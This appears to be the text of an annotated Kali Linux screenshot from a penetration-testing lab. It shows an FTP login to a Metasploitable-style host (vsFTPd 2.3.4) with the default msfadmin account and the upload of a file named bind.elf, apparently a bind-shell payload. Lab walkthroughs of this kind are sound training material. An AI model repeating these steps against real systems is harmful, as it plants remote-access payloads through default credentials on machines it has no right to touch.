 (kali㉿kali)-[~]
$ ftp 192.168.56.102
1
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:kali): msfadmin
331 Please specify the password.
2
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put bind.elf
3
local: bind.elf remote: bind.elf
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
195 bytes sent in 0.00 secs (6.1989 MB/s)
ftp> ls
4
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000          195 Apr 05 19:12 bind.elf
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp> by
5
221 Goodbye.
KALI
BY OFFENSIVE SECURITY